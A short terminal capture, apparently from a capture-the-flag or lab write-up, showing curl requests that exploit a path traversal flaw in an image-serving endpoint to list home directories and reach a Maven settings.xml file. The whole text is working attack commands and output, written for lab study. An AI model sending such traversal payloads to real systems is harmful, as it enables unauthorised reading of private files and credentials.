 ❯ curl -s -X GET "http://10.10.11.204:8080/show_image?img=../../../../../../../../home/"
frank
phil
^C
❯ curl -s -X GET "http://10.10.11.204:8080/show_image?img=../../../../../../../../home/frank/"
.bash_history
.bashrc
.cache
.local
.m2
.profile
^C
❯ curl -s -X GET "http://10.10.11.204:8080/show_image?img=../../../../../../../../home/frank/.m2"
settings.xml